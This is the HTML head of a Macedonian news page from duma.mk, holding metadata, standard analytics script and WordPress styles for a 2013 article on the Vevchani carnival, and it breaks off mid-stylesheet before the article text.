

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duma.mk/vesti-2/makedonija-2/2013-01-04-17-53-33/
body_size: 32049
content:
<!doctype html>
<html dir="ltr" lang="mk-MK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Вевчани се спрема за карневалот! - ДУМА.мк</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Годинешните вевчански маски нема да се селектираат откако дел од ланските беа оценети како навредливи за муслиманите во земјава. Во престрет на годинешнава манифестација градоначалникот на Вевчани Перо Илиевски рече дека никој не може да се меша во маските и во нивната селекција а од минатото треба да се извлечат поуки. Лани дел од" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admuser"/>
	<link rel="canonical" href="https://duma.mk/vesti-2/makedonija-2/2013-01-04-17-53-33/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="mk_MK" />
		<meta property="og:site_name" content="ДУМА.мк - Известува и доловува!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Вевчани се спрема за карневалот! - ДУМА.мк" />
		<meta property="og:description" content="Годинешните вевчански маски нема да се селектираат откако дел од ланските беа оценети како навредливи за муслиманите во земјава. Во престрет на годинешнава манифестација градоначалникот на Вевчани Перо Илиевски рече дека никој не може да се меша во маските и во нивната селекција а од минатото треба да се извлечат поуки. Лани дел од" />
		<meta property="og:url" content="https://duma.mk/vesti-2/makedonija-2/2013-01-04-17-53-33/" />
		<meta property="og:image" content="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" />
		<meta property="og:image:secure_url" content="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" />
		<meta property="article:published_time" content="2013-01-04T17:37:34+00:00" />
		<meta property="article:modified_time" content="2013-01-04T17:37:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Вевчани се спрема за карневалот! - ДУМА.мк" />
		<meta name="twitter:description" content="Годинешните вевчански маски нема да се селектираат откако дел од ланските беа оценети како навредливи за муслиманите во земјава. Во престрет на годинешнава манифестација градоначалникот на Вевчани Перо Илиевски рече дека никој не може да се меша во маските и во нивната селекција а од минатото треба да се извлечат поуки. Лани дел од" />
		<meta name="twitter:image" content="https://duma.mk/wp-content/uploads/2023/01/cropped-logo-duma.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#blogposting","name":"\u0412\u0435\u0432\u0447\u0430\u043d\u0438 \u0441\u0435 \u0441\u043f\u0440\u0435\u043c\u0430 \u0437\u0430 \u043a\u0430\u0440\u043d\u0435\u0432\u0430\u043b\u043e\u0442! - \u0414\u0423\u041c\u0410.\u043c\u043a","headline":"\u0412\u0435\u0432\u0447\u0430\u043d\u0438 \u0441\u0435 \u0441\u043f\u0440\u0435\u043c\u0430 \u0437\u0430 \u043a\u0430\u0440\u043d\u0435\u0432\u0430\u043b\u043e\u0442!","author":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"publisher":{"@id":"https:\/\/duma.mk\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/duma.mk\/wp-content\/uploads\/stories\/2013\/01\/04\/vevcanski-maskifin.jpg","@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#articleImage"},"datePublished":"2013-01-04T17:37:34+01:00","dateModified":"2013-01-04T17:37:34+01:00","inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#webpage"},"isPartOf":{"@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#webpage"},"articleSection":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430, \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a"},{"@type":"BreadcrumbList","@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","position":1,"name":"Home","item":"https:\/\/duma.mk","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","position":2,"name":"\u0412\u0435\u0441\u0442\u0438","item":"https:\/\/duma.mk\/category\/vesti-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","position":3,"name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430","item":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/","nextItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#listItem","name":"\u0412\u0435\u0432\u0447\u0430\u043d\u0438 \u0441\u0435 \u0441\u043f\u0440\u0435\u043c\u0430 \u0437\u0430 \u043a\u0430\u0440\u043d\u0435\u0432\u0430\u043b\u043e\u0442!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/#listItem","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#listItem","position":4,"name":"\u0412\u0435\u0432\u0447\u0430\u043d\u0438 \u0441\u0435 \u0441\u043f\u0440\u0435\u043c\u0430 \u0437\u0430 \u043a\u0430\u0440\u043d\u0435\u0432\u0430\u043b\u043e\u0442!","previousItem":{"@type":"ListItem","@id":"https:\/\/duma.mk\/category\/vesti-2\/makedonija-2\/#listItem","name":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430"}}]},{"@type":"Organization","@id":"https:\/\/duma.mk\/#organization","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","url":"https:\/\/duma.mk\/","logo":{"@type":"ImageObject","url":"https:\/\/duma.mk\/wp-content\/uploads\/2022\/12\/cropped-\u0414\u0423\u041c\u0410-\u041c\u041a-\u043d\u043e\u0432\u043e\u0433\u043e\u0434\u0438\u0448\u043d\u043e11-1.jpg","@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#organizationLogo","width":771,"height":360},"image":{"@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/duma.mk\/author\/admuser\/#author","url":"https:\/\/duma.mk\/author\/admuser\/","name":"admuser"},{"@type":"WebPage","@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#webpage","url":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/","name":"\u0412\u0435\u0432\u0447\u0430\u043d\u0438 \u0441\u0435 \u0441\u043f\u0440\u0435\u043c\u0430 \u0437\u0430 \u043a\u0430\u0440\u043d\u0435\u0432\u0430\u043b\u043e\u0442! - \u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0413\u043e\u0434\u0438\u043d\u0435\u0448\u043d\u0438\u0442\u0435 \u0432\u0435\u0432\u0447\u0430\u043d\u0441\u043a\u0438 \u043c\u0430\u0441\u043a\u0438 \u043d\u0435\u043c\u0430 \u0434\u0430 \u0441\u0435 \u0441\u0435\u043b\u0435\u043a\u0442\u0438\u0440\u0430\u0430\u0442 \u043e\u0442\u043a\u0430\u043a\u043e \u0434\u0435\u043b \u043e\u0434 \u043b\u0430\u043d\u0441\u043a\u0438\u0442\u0435 \u0431\u0435\u0430 \u043e\u0446\u0435\u043d\u0435\u0442\u0438 \u043a\u0430\u043a\u043e \u043d\u0430\u0432\u0440\u0435\u0434\u043b\u0438\u0432\u0438 \u0437\u0430 \u043c\u0443\u0441\u043b\u0438\u043c\u0430\u043d\u0438\u0442\u0435 \u0432\u043e \u0437\u0435\u043c\u0458\u0430\u0432\u0430. \u0412\u043e \u043f\u0440\u0435\u0441\u0442\u0440\u0435\u0442 \u043d\u0430 \u0433\u043e\u0434\u0438\u043d\u0435\u0448\u043d\u0430\u0432\u0430 \u043c\u0430\u043d\u0438\u0444\u0435\u0441\u0442\u0430\u0446\u0438\u0458\u0430 \u0433\u0440\u0430\u0434\u043e\u043d\u0430\u0447\u0430\u043b\u043d\u0438\u043a\u043e\u0442 \u043d\u0430 \u0412\u0435\u0432\u0447\u0430\u043d\u0438 \u041f\u0435\u0440\u043e \u0418\u043b\u0438\u0435\u0432\u0441\u043a\u0438 \u0440\u0435\u0447\u0435 \u0434\u0435\u043a\u0430 \u043d\u0438\u043a\u043e\u0458 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0441\u0435 \u043c\u0435\u0448\u0430 \u0432\u043e \u043c\u0430\u0441\u043a\u0438\u0442\u0435 \u0438 \u0432\u043e \u043d\u0438\u0432\u043d\u0430\u0442\u0430 \u0441\u0435\u043b\u0435\u043a\u0446\u0438\u0458\u0430 \u0430 \u043e\u0434 \u043c\u0438\u043d\u0430\u0442\u043e\u0442\u043e \u0442\u0440\u0435\u0431\u0430 \u0434\u0430 \u0441\u0435 \u0438\u0437\u0432\u043b\u0435\u0447\u0430\u0442 \u043f\u043e\u0443\u043a\u0438. \u041b\u0430\u043d\u0438 \u0434\u0435\u043b \u043e\u0434","inLanguage":"mk-MK","isPartOf":{"@id":"https:\/\/duma.mk\/#website"},"breadcrumb":{"@id":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/#breadcrumblist"},"author":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"creator":{"@id":"https:\/\/duma.mk\/author\/admuser\/#author"},"datePublished":"2013-01-04T17:37:34+01:00","dateModified":"2013-01-04T17:37:34+01:00"},{"@type":"WebSite","@id":"https:\/\/duma.mk\/#website","url":"https:\/\/duma.mk\/","name":"\u0414\u0423\u041c\u0410.\u043c\u043a","description":"\u0418\u0437\u0432\u0435\u0441\u0442\u0443\u0432\u0430 \u0438 \u0434\u043e\u043b\u043e\u0432\u0443\u0432\u0430!","inLanguage":"mk-MK","publisher":{"@id":"https:\/\/duma.mk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Фид" href="https://duma.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; фидови за коментари" href="https://duma.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ДУМА.мк &raquo; Вевчани се спрема за карневалот! фидови за коментари" href="https://duma.mk/vesti-2/makedonija-2/2013-01-04-17-53-33/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmakedonija-2%2F2013-01-04-17-53-33%2F&#038;lang=mk" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duma.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fmakedonija-2%2F2013-01-04-17-53-33%2F&#038;format=xml&#038;lang=mk" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NGTYLHS43K"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/duma.mk\/vesti-2\/makedonija-2\/2013-01-04-17-53-33\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NGTYLHS43K',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NGTYLHS43K', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://duma.mk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://duma.mk/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: 